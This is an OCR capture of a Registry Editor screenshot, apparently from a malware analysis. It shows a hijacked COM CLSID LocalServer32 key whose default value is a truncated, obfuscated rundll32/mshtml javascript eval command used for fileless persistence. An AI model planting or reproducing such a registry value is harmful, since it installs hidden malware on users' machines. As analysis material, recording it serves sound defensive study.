 Registry Editor
File Edit View Favorites Help
Name Type Data
{73E709EA-
LocalSer
r
NotInse
{73FDDC80
{74075FD1-
{74246bfc-
(Default) REG_SZ rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";eval("epdvnfou/
a REG_SZ
ThreadingModel REG_SZ Both
My Computer\HKEY_CLASSES_ROOT\CLSID\{73E709EA-5D93-4B2E-BBB0-99B7938DA9E4}\LocalServer32